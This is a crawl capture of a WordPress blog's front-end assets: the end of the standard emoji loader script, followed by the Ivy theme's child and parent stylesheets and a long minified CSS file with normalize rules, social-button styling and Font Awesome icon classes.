e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gradelyscran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gradelyscran.com/wp-content/themes/ivy-child/style.css?ver=3.0.1
body_size: 363
content:
/*

	Theme Name: Ivy Child
	Theme URI: http://ecko.me/themes/wordpress/ivy/
	Description: Ivy Theme for WordPress developed by EckoThemes.
	Tags: white, gray, green, responsive-layout, featured-images, translation-ready, sticky-post, theme-options
	Author: EckoThemes
	Author URI: http://ecko.me/
	Version: 3.0.1
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Text Domain: ivy-child
	Template:     ivy

*/

@import url("../ivy/style.css");

.postbody .eckogallery {
	display: none;
}

.postbody p, .postbody .statusmessage {
	line-height: 30px;
}

.postbody ul li, .postbody ol li {
	margin: 0;
	line-height: 30px;
}

.post article header.gallery > *,
.home .postinlist.image .content > *,
.blog .postinlist.image .content > *,
.home .postinlist.quote .content *,
.blog .postinlist.quote .content * {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://gradelyscran.com/wp-content/themes/ivy/style.css
body_size: 198
content:
/*

	Theme Name: Ivy
	Theme URI: http://ecko.me/themes/wordpress/ivy/
	Description: Ivy Theme for WordPress developed by EckoThemes.
	Tags: white, gray, green, responsive-layout, featured-images, translation-ready, sticky-post, theme-options
	Author: EckoThemes
	Author URI: http://ecko.me/
	Version: 3.0.1
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Text Domain: ivy

*/

@import 'assets/css/theme.min.css';


--- FILE ---
content_type: text/css
request_url: https://gradelyscran.com/wp-content/themes/ivy/assets/css/theme.min.css
body_size: 20312
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td, th {
  padding: 0; }

@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg); }
  to {
    -moz-transform: rotate(360deg); } }

@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg); } }

@keyframes spin {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(360deg); } }

* {
  box-sizing: border-box; }

html {
  height: 100%; }

body {
  background-color: #0c0c0c;
  font: 400 14px 'Oxygen', 'Arial', Sans-serif; }

input, textarea {
  font: 400 12px 'Montserrat', 'Arial', Sans-Serif;
  color: #585858;
  width: 100%;
  background: #1a1a1a;
  border: 0;
  border-radius: 3px;
  padding: 15px;
  color: #fff;
  max-width: 100%; }

input[type="submit"] {
  font: 400 12px 'Montserrat', 'Arial', Sans-Serif;
  background: #eee;
  color: #585858;
  width: 30%;
  text-transform: uppercase; }

input:active, input:focus, textarea {
  outline: none; }

img {
  max-width: 100%;
  height: auto; }

a {
  text-decoration: none;
  -webkit-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out;
  transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out; }

a:focus, a:active {
  outline: none; }

.wrapper {
  max-width: 1400px;
  margin: 0 auto; }

@media (max-width: 1470px) {
  .wrapper {
    padding: 0 2.5%; } }

.left {
  float: left; }

.right {
  float: right; }

@media (max-width: 830px) {
  body.single .wrapper {
    width: 100% !important;
    padding: 0; } }

@media (max-width: 830px) {
  body.page .wrapper {
    width: 100%;
    padding: 0; } }

.minigravatar {
  width: 25px;
  height: 25px;
  border-radius: 30px; }

.titlebar {
  margin: 70px 0 50px;
  color: #fff;
  text-transform: uppercase;
  position: relative; }

.titlebar i {
  margin-right: 15px; }

.titlebar h3 {
  font: 400 23px 'Montserrat', 'Arial', Sans-Serif;
  margin: 0;
  position: relative;
  display: inline-block;
  z-index: 100;
  padding-right: 40px;
  background: #0c0c0c; }

.titlebar:after {
  content: '';
  display: block;
  height: 1px;
  width: 100%;
  background: #252525;
  position: absolute;
  top: 15px;
  z-index: 50; }

.tagcloud a {
  display: inline-block;
  background: #151515;
  font: 400 10px 'Montserrat', 'Arial', Sans-Serif;
  font-size: 10px !important;
  color: #dbdbdb;
  padding: 8px 20px;
  border-radius: 90px;
  text-transform: uppercase;
  margin: 0 5px 10px 0;
  -webkit-transition: color 0.15s ease-in-out,background 0.15s ease-in-out;
  -moz-transition: color 0.15s ease-in-out,background 0.15s ease-in-out;
  transition: color 0.15s ease-in-out,background 0.15s ease-in-out; }

.tagcloud a:hover {
  background: #616161;
  color: #FFF; }

.mainbackground {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 150%; }

body.error404 .mainbackground {
  height: 100%; }

@media (max-width: 1440px) {
  body.single .mainbackground {
    display: none; } }

.mobileheader {
  background: #000;
  padding: 20px 25px;
  position: absolute;
  top: 0;
  width: 95%;
  z-index: 850;
  display: none;
  left: 2.5%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.mobileheader h3 {
  margin: 4px;
  font-size: 22px; }

.mobileheader h3 a {
  color: #fff; }

.mobileheader .logo {
  max-width: 90%;
  max-height: 30px;
  width: auto;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out; }

.mobileheader .logo:hover {
  opacity: 0.8; }

@media (max-width: 830px) {
  .mobileheader {
    display: block;
    width: 95%;
    left: 2.5%; } }

@media (max-width: 1220px) {
  body.single .mobileheader, body.post .mobileheader, body.page .mobileheader {
    display: block; } }

.graybar {
  background: #151515;
  padding: 25px;
  border-radius: 3px;
  color: #eee;
  font: 400 14px 'Montserrat', 'Arial', Sans-serif; }

.graybar i {
  margin-right: 10px; }

::selection {
  color: #fff;
  background: #2e4a68; }

::-moz-selection {
  color: #fff;
  background: #2e4a68; }

body.rightsidebar .sidebar, body.page-template-page-rightsidebar-php .sidebar {
  float: right; }

body.rightsidebar .post, body.page-template-page-rightsidebar-php .post {
  float: left; }

body.leftsidebar .sidebar, body.page-template-page-leftsidebar-php .sidebar {
  float: left !important; }

body.leftsidebar .post, body.page-template-page-leftsidebar-php .post {
  float: right !important; }

body.fullwidth .sidebar, body.page-template-page-fullwidth-php .sidebar {
  display: none; }

body.fullwidth .post, body.page-template-page-fullwidth-php .post {
  width: 100%; }

body.fullwidth .mobileheader, body.page-template-page-fullwidth-php .mobileheader {
  display: block;
  max-width: 1400px;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%); }

@media (max-width: 1470px) {
  body.fullwidth .mobileheader, body.page-template-page-fullwidth-php .mobileheader {
    max-width: 1329px; } }

@media (max-width: 830px) {
  body.fullwidth .mobileheader, body.page-template-page-fullwidth-php .mobileheader {
    width: 100% !important;
    left: 0 !important;
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

body.fullwidth .post article, body.page-template-page-fullwidth-php .post article {
  margin-top: 73px; }

body.fullwidth .post article header, body.page-template-page-fullwidth-php .post article header {
  background-position: center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover; }

@media (max-width: 830px) {
  body.single .mobileheader, body.page .mobileheader {
    width: 100% !important;
    left: 0 !important; } }

body.admin-bar .drawer-toggle-label {
  margin-top: 43px; }

body.admin-bar .navicon {
  top: 31px; }

body.admin-bar .navicon #toggle {
  top: 57px; }

.borderbutton {
  padding: 10px 15px;
  border: 2px solid #222222;
  color: #f4f4f4;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  -webkit-transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out; }

.borderbutton.large {
  padding: 14px 35px; }

.borderbutton.rounded {
  border-radius: 40px; }

.borderbutton.uppercase {
  text-transform: uppercase; }

.borderbutton.smallicon i {
  font-size: 16px;
  vertical-align: -1px; }

.borderbutton i {
  vertical-align: -2px;
  font-size: 20px; }

.borderbutton:hover {
  border: 2px solid #5c5c5c; }

.borderbutton.active {
  background: #222222; }

.borderbutton.circle {
  display: block;
  width: 42px;
  padding: 10px 0; }

.socialbutton {
  width: 35px;
  height: 35px;
  display: block;
  text-align: center;
  border-radius: 3px;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.socialbutton i {
  vertical-align: -9px; }

.socialbutton.twitter {
  background: #55acee; }

.socialbutton.twitter i {
  color: #fff; }

.socialbutton.twitter:hover i {
  color: #55acee; }

.socialbutton.twitter.nofade:hover {
  background: #1689e0; }

.socialbutton.facebook {
  background: #3b5998; }

.socialbutton.facebook i {
  color: #fff; }

.socialbutton.facebook:hover i {
  color: #3b5998; }

.socialbutton.facebook.nofade:hover {
  background: #263961; }

.socialbutton.google {
  background: #dd4b39; }

.socialbutton.google i {
  color: #fff; }

.socialbutton.google:hover i {
  color: #dd4b39; }

.socialbutton.google.nofade:hover {
  background: #ac2d1e; }

.socialbutton.dribbble {
  background: #ea4c89; }

.socialbutton.dribbble i {
  color: #fff; }

.socialbutton.dribbble:hover i {
  color: #ea4c89; }

.socialbutton.instagram {
  background: #3f729b; }

.socialbutton.instagram i {
  color: #fff; }

.socialbutton.instagram:hover i {
  color: #3f729b; }

.socialbutton.github {
  background: #818181; }

.socialbutton.github i {
  color: #fff; }

.socialbutton.github:hover i {
  color: #818181; }

.socialbutton.skype {
  background: #00aff0; }

.socialbutton.skype i {
  color: #fff; }

.socialbutton.skype:hover i {
  color: #00aff0; }

.socialbutton.linkedin {
  background: #0e76a8; }

.socialbutton.linkedin i {
  color: #fff; }

.socialbutton.linkedin:hover i {
  color: #0e76a8; }

.socialbutton.pinterest {
  background: #c8232c; }

.socialbutton.pinterest i {
  color: #fff; }

.socialbutton.pinterest:hover i {
  color: #c8232c; }

.socialbutton.youtube {
  background: #c4302b; }

.socialbutton.youtube i {
  color: #fff; }

.socialbutton.youtube:hover i {
  color: #c4302b; }

.socialbutton.tumblr {
  background: #35465c; }

.socialbutton.tumblr i {
  color: #fff; }

.socialbutton.tumblr:hover i {
  color: #35465c; }

.socialbutton.rss {
  background: #ee802f; }

.socialbutton.rss i {
  color: #fff; }

.socialbutton.rss:hover i {
  color: #ee802f; }

.socialbutton.reddit {
  background: #5f99cf; }

.socialbutton.reddit i {
  color: #fff; }

.socialbutton.reddit:hover i {
  color: #5f99cf; }

.socialbutton.flickr {
  background: #ff0084; }

.socialbutton.flickr i {
  color: #fff; }

.socialbutton.flickr:hover i {
  color: #ff0084; }

.socialbutton.twitch {
  background: #6441a5; }

.socialbutton.twitch i {
  color: #fff; }

.socialbutton.twitch:hover i {
  color: #6441a5; }

.socialbutton.vine {
  background: #00b488; }

.socialbutton.vine i {
  color: #fff; }

.socialbutton.vine:hover i {
  color: #00b488; }

.socialbutton.vk {
  background: #45668e; }

.socialbutton.vk i {
  color: #fff; }

.socialbutton.vk:hover i {
  color: #45668e; }

.socialbutton.vimeo {
  background: #1ab7ea; }

.socialbutton.vimeo i {
  color: #fff; }

.socialbutton.vimeo:hover i {
  color: #1ab7ea; }

.socialbutton.weibo {
  background: #45668e; }

.socialbutton.weibo i {
  color: #fff; }

.socialbutton.weibo:hover i {
  color: #45668e; }

.socialbutton.stackoverflow {
  background: #fe7a15; }

.socialbutton.stackoverflow i {
  color: #fff; }

.socialbutton.stackoverflow:hover i {
  color: #fe7a15; }

.socialbutton:hover {
  background: #fff; }

.socialdark {
  width: 32px;
  height: 32px;
  display: block;
  text-align: center;
  border-radius: 3px;
  background: #181818;
  padding-left: 0;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.socialdark i {
  font-size: 14px;
  vertical-align: -6px;
  color: #fff; }

.socialdark.twitter:hover {
  background: #55acee; }

.socialdark.facebook:hover {
  background: #3b5998; }

.socialdark.google:hover {
  background: #dd4b39; }

.socialdark.dribbble:hover {
  background: #ea4c89; }

.socialdark.instagram:hover {
  background: #3f729b; }

.socialdark.github:hover {
  background: #818181; }

.socialdark.skype:hover {
  background: #00aff0; }

.socialdark.linkedin:hover {
  background: #0e76a8; }

.socialdark.pinterest:hover {
  background: #c8232c; }

.socialdark.youtube:hover {
  background: #c4302b; }

.socialdark.tumblr:hover {
  background: #35465c; }

.socialdark.rss:hover {
  background: #ee802f; }

.socialdark.reddit:hover {
  background: #5f99cf; }

.socialdark.stackoverflow:hover {
  background: #fe7a15; }

.socialdark.flickr:hover {
  background: #ff0084; }

.socialdark.twitch:hover {
  background: #6441a5; }

.socialdark.vine:hover {
  background: #00b488; }

.socialdark.vk:hover {
  background: #45668e; }

.socialdark.vimeo:hover {
  background: #1ab7ea; }

.socialdark.weibo:hover {
  background: #d72928; }

.sociallight {
  width: 32px;
  height: 32px;
  display: block;
  text-align: center;
  border-radius: 3px;
  background: #eee;
  padding-left: 0;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.sociallight i {
  font-size: 14px;
  vertical-align: -6px;
  color: #1d1d1d; }

.sociallight.twitter:hover {
  background: #55acee; }

.sociallight.facebook:hover {
  background: #3b5998; }

.sociallight.google:hover {
  background: #dd4b39; }

.sociallight.dribbble:hover {
  background: #ea4c89; }

.sociallight.instagram:hover {
  background: #3f729b; }

.sociallight.github:hover {
  background: #818181; }

.sociallight.skype:hover {
  background: #00aff0; }

.sociallight.linkedin:hover {
  background: #0e76a8; }

.sociallight.pinterest:hover {
  background: #c8232c; }

.sociallight.youtube:hover {
  background: #c4302b; }

.sociallight.tumblr:hover {
  background: #35465c; }

.sociallight.rss:hover {
  background: #ee802f; }

.sociallight.reddit:hover {
  background: #5f99cf; }

.sociallight.stackoverflow:hover {
  background: #fe7a15; }

.sociallight.flickr:hover {
  background: #ff0084; }

.sociallight.twitch:hover {
  background: #6441a5; }

.sociallight.vine:hover {
  background: #00b488; }

.sociallight.vk:hover {
  background: #45668e; }

.sociallight.vimeo:hover {
  background: #1ab7ea; }

.sociallight.weibo:hover {
  background: #d72928; }

.sociallight:hover i {
  color: #fff; }

.sharebutton {
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  color: #fff;
  width: 47%;
  text-align: center;
  padding: 13px 0;
  background: #242424;
  border-radius: 90px;
  display: block;
  margin-top: 25px;
  -webkit-transition: background 0.2s ease-in-out;
  -moz-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out; }

.sharebutton:nth-child(1), .sharebutton:nth-child(2) {
  margin-top: 0; }

.sharebutton i {
  margin-right: 10px; }

.sharebutton.left {
  float: left; }

.sharebutton.right {
  float: right; }

.sharebutton.twitter {
  background: #55acee; }

.sharebutton.twitter:hover {
  background: #147bc9; }

.sharebutton.facebook {
  background: #3b5998; }

.sharebutton.facebook:hover {
  background: #1e2e4f; }

.sharebutton.google {
  background: #dd4b39; }

.sharebutton.google:hover {
  background: #96271a; }

.sharebutton.reddit {
  background: #5f99cf; }

.sharebutton.reddit:hover {
  background: #2e669a; }

.sharebutton.pinterest {
  background: #c8232c; }

.sharebutton.pinterest:hover {
  background: #711419; }

.sharebutton.linkedin {
  background: #0e76a8; }

.sharebutton.linkedin:hover {
  background: #06344a; }

/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0); }

.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571429em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.85714286em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #ffffff; }

.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before, .fa-close:before, .fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before, .fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before, .fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before, .fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before, .fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before, .fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before, .fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before, .fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before, .fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before, .fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

